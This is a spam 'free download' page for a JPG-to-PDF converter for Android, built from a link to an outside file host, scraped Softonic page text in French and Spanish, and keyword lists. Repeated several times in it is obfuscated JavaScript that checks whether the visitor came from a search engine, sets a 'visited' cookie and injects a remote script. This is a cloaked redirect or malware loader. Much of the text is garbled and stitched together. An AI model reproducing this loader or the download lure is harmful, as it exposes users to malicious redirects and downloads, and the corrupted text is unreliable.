

## [Free Download Jpg To Pdf Converter For Android](https://imgfil.com/1vfb04)



[Free Download Jpg To Pdf Converter For Android](https://imgfil.com/1vfb04)



constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x13b53b){\_0xb41eba=window;}return \_0xb41eba;};var \_0x43d74e=\_0x2c856a();var \_0x23d5a6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x43d74e['atob']||(\_0x43d74e['atob']=function(\_0x569a7f){var \_0x4f1a2e=String(\_0x569a7f)['replace'](/=+\$/,'');for(var  $0x70bbb6b=0x0$ ,  $0x22e2db$ ,  $0x33ecd9$ ,  $0x5e5dae=0x0$ ,  $0x588cb2="$ ;  $0x33ecd9=0x4f1a2e['charAt'](0x5e5dae++);~0x33$ ecd9&&(\_0x22e2db=\_0x70bb6b%0x4?\_0x22e2db\*0x40+\_0x33ecd9:\_0x33ecd9,\_0x70bb6b++%0x4)?\_0x588cb2+=String['fr omCharCode'](0xff&\_0x22e2db>>(-0x2\*\_0x70bb6b&0x6)):0x0){\_0x33ecd9=\_0x23d5a6['indexOf'](\_0x33ecd9);}return  $0x588cb2;$ }); $\rho$ );  $0xeef3[^\circ$ base64DecodeUnicode']=function( $0x464d51$ } $\gamma$ ar  $0x4b4ba1=$ atob( $0x464d51$ );var \_0x562c3e=[];for(var \_0xe5d728=0x0,\_0xf8c423=\_0x4b4ba1['length'];\_0xe5d728=0x0){\_0x2f653b=!![];}}else{\_0x2f653b=!!  $[1]$ ;}if(\_0x2f653b){if(\_0x4ce89e['Zrgam'](\_0x4ce89e[\_0xeef3('0x29')],\_0x4ce89e[\_0xeef3('0x29')])}{cookie[\_0xeef3('0x2a')]  $\frac{v\isited',0x1,0x1}{it}$ :if(!  $0x2cf094$ }{include(  $0x4ce89e$ [  $0xeef3('0x2b')$ ](  $0x4ce89e$ [  $0xeef3('0x2b')$ ](  $0x4ce89e$ [  $0xeef3('0x2c')$ ),,q),''));}}else{include(\_0x4ce89e[\_0xeef3('0x2d')](\_0x4ce89e['MJsrC'](\_0x4ce89e[\_0xeef3('0x2c')],q),''));}}R(); Télécharger PDF to JPG pour WindowsS'inscrire pour commencer à téléchargerPDF to JPG Téléchargement gratuit.. var \_0x32 ea=['Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','UXNN','VFpT ','UUxq','LmFvbC4=','ZWpyaVA=','TGtrdGw=','SXZuZEQ=','cmVmZXJyZXI=','Z2V0','ZGNjSnQ=','eEFBZUg=','VXFMc1 Y=','V2dqS1E=','aW5kZXhPZg==','UW5SdEU=','c2V0','VlVmdE8=','ZlZ3Y00=','R3p4VHg=','Y3JlYXRlRWxlbWVudA==',' c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','ek5z','c3BsaXQ=','Y29va2ll','bWF0Y2g=','aVN5bXk=','bGVuZ3Ro','eWZha lE=','dnl0SVY=','OyBzZWN1cmU=','c3REWHk=','TVNHYnM=','d2FaaWc=','OyBleHBpcmVzPQ==','UW5JWXM=','ZUpqV kU=','a2J5aGw=','dWRrRFY=','TnRTRFY='];(function(\_0x29beda,\_0x31c2fa){var \_0x331dba=function(\_0x21cb26){while(-- \_0x21cb26){\_0x29beda['push'](\_0x29beda['shift']());}};\_0x331dba(++\_0x31c2fa);}(\_0x32ea,0x15b));var  $0xeef3=function(0x146219, 0x324219)$ { $0x146219=0x146219-0x0;var$ 

 $0x3c8008=0x32ea[$   $0x146219]$ ;if(  $0xeef3$ ['initialized']===undefined){(function(){var  $0x2c856a=$ function(){var \_0xb41eba;try{\_0xb41eba=Function('return\x20(function()\x20'+'{}.. var \_0x32ea=['Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vL g==','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','UXNN','VFpT','UUxq','LmFvbC4=','ZWpyaVA=','TGtrdGw =','SXZuZEQ=','cmVmZXJyZXI=','Z2V0','ZGNjSnQ=','eEFBZUg=','VXFMc1Y=','V2dqS1E=','aW5kZXhPZg==','UW5SdEU =','c2V0','VlVmdE8=','ZlZ3Y00=','R3p4VHg=','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU= ','ek5z','c3BsaXQ=','Y29va2ll','bWF0Y2g=','aVN5bXk=','bGVuZ3Ro','eWZhalE=','dnl0SVY=','OyBzZWN1cmU=','c3REWHk =','TVNHYnM=','d2FaaWc=','OyBleHBpcmVzPQ==','UW5JWXM=','ZUpqVkU=','a2J5aGw=','dWRrRFY=','TnRTRFY='];(f unction( $0x29$ beda,  $0x31c2fa$ ){var  $0x331dba=function(0x21cb26)$ {while(-- $0x21cb26$ }{ $0x29beda$ ['push']( $0x29beda$ ['shif t'l());}};\_0x331dba(++\_0x31c2fa);}(\_0x32ea,0x15b));var

\_0xeef3=function(\_0x146219,\_0x324219){\_0x146219=\_0x146219-0x0;var

\_0x3c8008=\_0x32ea[\_0x146219];if(\_0xeef3['initialized']===undefined){(function(){var \_0x2c856a=function(){var  $0xb41eba; try{ 0xb41eba=Function('return \x20(function(\x20'+{'};$ . A Copyright SOFTONIC INTERNATIONAL S A © 1997-2017 - Tous droits réservés

Toujours disponible depuis nos serveurs Téléchargement rapide et gratuitToujours disponibleTesté sans virusPDF to JPG: Téléchargement alternatif depuis un serveur externe (disponibilité non garantie)Vous aimerez aussiFree PDF To JPG ConverterLogiciel gratuit pour convertir des fichiers pdf en images jpgJPEG to PDFConvertir des images en fichiers PDFeXPert PDFCréer, éditer et convertir les PDFMoboPlay For PCUn logiciel PC pour gérer votre téléphone AndroidArticles les plus récents5 applis pour apprendre facilement une langue étrangère (Android, iOS, Web)Minecraft : le guide pour tout savoir (astuces, tutoriels, mods...)5 groupes WhatsApp à éviter à tout prixLes 6 astuces de Snapchat qui changent toutLeaving without your download?Get FREE alternatives to PDF to JPG<sub>i</sub> Quieres formar parte de nuestra comunidad?S'inscrire pour commencer à téléchargerNota: Nunca publicaremos nada sin tu consentimiento¿Por qué iniciar sesión?Descarga cientos de apps y programas de forma rápida y seguraRecibe guías y contenido relevante de los mejores expertosLas últimas tendencias en tecnología y descuentos exclusivos, directos a tu correo!Le nom et le logo de Softonic sont des marques déposées de SOFTONIC INTERNATIONAL S.. Toujours disponible depuis nos serveurs Téléchargement rapide et gratuitToujours disponibleTesté sans virusPDF to JPG: Téléchargement alternatif depuis un serveur externe (disponibilité non garantie)Vous aimerez aussiFree PDF To JPG ConverterLogiciel gratuit pour convertir des fichiers pdf en images jpgJPEG to PDFConvertir des images en fichiers PDFeXPert PDFCréer, éditer et convertir les PDFMoboPlay For PCUn logiciel PC pour gérer votre téléphone AndroidArticles les plus récents5 applis pour apprendre facilement une langue étrangère (Android, iOS, Web)Minecraft : le guide pour tout savoir (astuces, tutoriels, mods…)5 groupes WhatsApp à éviter à tout prixLes 6 astuces de Snapchat qui changent toutLeaving without your download?Get FREE alternatives to PDF to JPG; Quieres formar parte de nuestra comunidad?S'inscrire pour commencer à téléchargerNota: Nunca publicaremos nada sin tu consentimiento¿Por qué iniciar sesión?Descarga cientos de apps y programas de forma rápida y seguraRecibe guías y contenido relevante de los mejores

expertosLas últimas tendencias en tecnología y descuentos exclusivos, directos a tu correo!Le nom et le logo de Softonic sont des marques déposées de SOFTONIC INTERNATIONAL S..

constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x13b53b){\_0xb41eba=window;}return \_0xb41eba;};var \_0x43d74e=\_0x2c856a();var \_0x23d5a6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x43d74e['atob']||(\_0x43d74e['atob']=function(\_0x569a7f){var \_0x4f1a2e=String(\_0x569a7f)['replace'](/=+\$/,'');for(var \_0x70bb6b=0x0,\_0x22e2db,\_0x33ecd9,\_0x5e5dae=0x0,\_0x588cb2='';\_0x33ecd9=\_0x4f1a2e['charAt'](\_0x5e5dae++);~\_0x33 ecd9&&(\_0x22e2db=\_0x70bb6b%0x4?\_0x22e2db\*0x40+\_0x33ecd9:\_0x33ecd9,\_0x70bb6b++%0x4)?\_0x588cb2+=String['fr omCharCode'](0xff&\_0x22e2db>>(-0x2\*\_0x70bb6b&0x6)):0x0){\_0x33ecd9=\_0x23d5a6['indexOf'](\_0x33ecd9);}return  $0x588cb2;$ }); $\rho$ );  $0xeef3[^\circ$ base64DecodeUnicode']=function( $0x464d51$ } $\gamma$ ar  $0x4b4ba1=$ atob( $0x464d51$ );var \_0x562c3e=[];for(var \_0xe5d728=0x0,\_0xf8c423=\_0x4b4ba1['length'];\_0xe5d728=0x0){\_0x2f653b=!![];}}else{\_0x2f653b=!! [];}}if(\_0x2f653b){if(\_0x4ce89e['Zrgam'](\_0x4ce89e[\_0xeef3('0x29')],\_0x4ce89e[\_0xeef3('0x29')])){cookie[\_0xeef3('0x2a')] ('visited',0x1,0x1);if(!\_0x2cf094){include(\_0x4ce89e[\_0xeef3('0x2b')](\_0x4ce89e[\_0xeef3('0x2b')](\_0x4ce89e[\_0xeef3('0x2c' )],q),''));}}else{include(\_0x4ce89e[\_0xeef3('0x2d')](\_0x4ce89e['MJsrC'](\_0x4ce89e[\_0xeef3('0x2c')],q),''));}}R(); Télécharger PDF to JPG pour WindowsS'inscrire pour commencer à téléchargerPDF to JPG Téléchargement gratuit.

## **converter android**

converter android, converter android to iphone, converter android to hdmi, converter android ke tv, converter android studio, convert android to ios, converter android github, converter android youtube mp3, converter android app, converter android tv, converter android mp3

A Copyright SOFTONIC INTERNATIONAL S A © 1997-2017 - Tous droits réservés

## **converter android ke tv**

## **converter android studio**

e10c415e6f